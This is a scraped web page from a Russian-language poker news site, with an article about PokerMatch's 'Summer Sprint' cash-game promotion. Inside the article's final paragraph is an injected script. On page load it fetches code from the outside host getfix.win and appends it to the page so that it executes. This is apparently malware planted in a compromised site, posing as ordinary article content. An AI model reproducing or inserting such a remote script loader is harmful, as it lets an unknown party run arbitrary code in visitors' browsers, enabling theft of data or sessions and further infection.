1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div class="container"><div class="menu-verxnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul></div></div></div><div class="clearfix"></div><div class="head_top" id="head_top_block" style=""><div class="header-container"><div class="header-panel"><a href="https://onlinepokerigrat.com" class="logo"><picture><source srcset="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo_mini-2.png" media="(max-width: 620px)"><img src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/images/logo.png" alt="https://onlinepokerigrat.com" width="276" height="58"></picture></a><div class="wprv-box wprv-box__hidden wprv-box__head"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="240" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="241" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div></div></div><div id="fixed_header" class="affix-top "><div class="container"><div class="row"><div class="fixed-header-row"><div class="fixed-header--menu"><div id="left_menu_call" class="mmcall"><a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu" aria-label="mobile menu"><span></span></a><a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a></div><div class="site_main_menu_wrap"><nav id="site_main_menu" class="site_main_menu"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194 dropdown"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Покер бесплатно <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414 dropdown"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">ТОП10 рейтинг лучших покер-румов <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910 dropdown-submenu"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">PokerStars</a><ul class="dropdown-menu hover_menu"><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206 dropdown"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Школа покера <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223 dropdown"><a href="https://onlinepokerigrat.com/poker/poleznoe/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Полезное <span class="caret"></span></a><ul class="dropdown-menu hover_menu"><li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li id="menu-item-9522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul></nav></div><nav id="site_left_menu"><div><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-194"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8470"><a href="https://onlinepokerigrat.com/poker/skachat-poker/">Скачать покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9414"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/">ТОП10 рейтинг лучших покер-румов</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1511"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/">PokerDom</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-910"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-stars/">PokerStars</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-913"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/888-poker/">888poker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-912"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/partypoker/">PartyPoker</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://onlinepokerigrat.com/poker/otzyvy-o-poker-rumax/">Отзывы игроков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3223"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9522"><a href="https://onlinepokerigrat.com/obratnaya-svyaz/">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="https://onlinepokerigrat.com/o-nas/">О портале</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9509"><a href="https://onlinepokerigrat.com/vakansii/">Вакансии</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://onlinepokerigrat.com/otvetstvennaya-igra/">Разумный покер</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://onlinepokerigrat.com/stranica-redakcii/">Редакция портала Onlinepokerigrat.com</a></li></ul></li></ul><ul id="menu-verxnee-menyu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1425"><a href="https://onlinepokerigrat.com/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://onlinepokerigrat.com/promotions/">Акции и бонусы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://onlinepokerigrat.com/news/">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер</a></li></ul><button type="button" class="btn-subscribe">Подписаться</button></div></nav></div><div class="fixed-header-subscribe"><button type="button" class="btn-subscribe">Подписаться</button></div><div class="fixed-header-search relative"><button class="search_form_button" aria-label="search"><i class="fa fa-search fc888888"></i></button><form class="pull-right search" role="search" id="searchform_head" action="https://onlinepokerigrat.com/"><input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"></form></div></div></div></div></div></header></div><a id="scroll_to_top_button" class="scroll_to_top_button" aria-label="scroll to top" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a><!-- CONTENT=====================================================  --><section class="content"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><div class="single_articel"><div class="left_side_share"><noindex></noindex></div><!-- .breadcrumbs --><div id="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/" itemprop="item" class="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="sep-1">›</span><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://onlinepokerigrat.com/news/" itemprop="item"><span itemprop="name">Новости покера</span><meta itemprop="position" content="2" /></a></span></div><!-- .breadcrumbs --><!-- CONTENT--><h1 class="widgettitle">PokerMatch запускает «Летний спринт» с выплатой 10 гривен за 500 раздач</h1><div class="main_text mb30"><div class="post_main_thumbnail"><img width="360" height="242" src="https://onlinepokerigrat.com/wp-content/uploads/pokermatch-razdaet-prizovie-za-razdachi-360x242.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://onlinepokerigrat.com/wp-content/uploads/pokermatch-razdaet-prizovie-za-razdachi-360x242.jpg 360w, https://onlinepokerigrat.com/wp-content/uploads/pokermatch-razdaet-prizovie-za-razdachi-300x201.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/pokermatch-razdaet-prizovie-za-razdachi.jpg 365w" sizes="(max-width: 360px) 100vw, 360px" /></div><p>Украинская покерная комната PokerMatch объявила отличную новость – с 1 июня стартует «Летний спринт». Он ориентирован на любителей кэш-игр на низких лимитах. Участники раздач будут получать за каждые 500 сыгранных рук по 10 гривен.</p><p>Для участия в летнем спринте от игроков не требуется предварительная регистрация. Достаточно отыгрывать раздачи за столами быстро покера, Холдема и/или Омахи на лимитах 0.01/0.02, 0.05/0.10 и 0.10/0.20 гривен. Чтобы игра засчиталась, нужно дойти до флопа – то есть разыграть рейковую руку. Дополнительное условие – размер пота в текущей раздаче должен составлять не менее 0.20 гривен на второй улице.</p><p>Ограничений по времени для зачета рук нет. Неважно, на каком отрезке будет сыграно 500 раздач. Дополнительные деньги за участие в них можно получить как в течение дня, так и в течение нескольких недель. 10 гривен зачисляются на игровой баланс автоматически, как только счетчик достигает отметки в 500 рейковых рук.</p><p>Нет ограничений также по количеству призовых. Все зависит только от активности игрока. Чем больше будет сыграно раздач в течение летнего спринта, тем более крупная сумма в итоге будет получена.<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</p></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/artem-stanislavskij/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/artem-stanislavskij-150x150.jpg" alt="Артем Станиславский"><span class="user-profile__name">Артем Станиславский - автор публикации</span></a><div class="user-profile__function">Автор новостей</div><div class="user-profile__desc">Я мониторю все важные события в мире покера, чтобы наши читатели могли узнавать о них первыми. Увлекся этой игрой я относительно недавно — в 2017 году. Все началось с интересных статей в блогах на спортсе. Мне нравилось читать об успешных профессиональных игроках из России, Украины и Беларуси.</div><div class="user-profile__sharing"><a  href="https://x.com/ArtemStanislavk" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/news/alena-alohahaloha-mironenko-prisoedinilas-k-chislu-ambassadorov-pokermatch/" rel="prev"><span>Предыдущая запись</span>Алена «Alohahaloha» Мироненко присоединилась к числу амбассадоров PokerMatch</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/news/na-partypoker-projdet-onlajn-seriya-wpt-s-garantiej-100-000-000/" rel="next"><span>Следующая запись</span>На partypoker пройдет онлайн-серия WPT с гарантией $100,000,000</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/pokermatch-zapuskaet-letnij-sprint-s-vyplatoj-10-griven-za-500-razdach/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='9099' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 